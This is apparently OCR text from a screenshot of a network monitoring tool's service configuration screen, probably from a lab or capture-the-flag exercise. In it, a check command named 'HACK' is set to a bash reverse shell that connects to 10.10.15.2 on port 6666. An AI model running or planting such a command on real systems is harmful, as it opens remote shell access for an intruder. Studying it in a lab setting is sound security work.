 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
localhost
Description *
Current Load
Display name
Manage Hosts 1
Manage Templates 1
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
HACK
Command view
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.15.2/6666 0>&1"
$ARG1$ 5.0,4.0,3.0
$ARG2$ 10.0,6.0,4.0
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command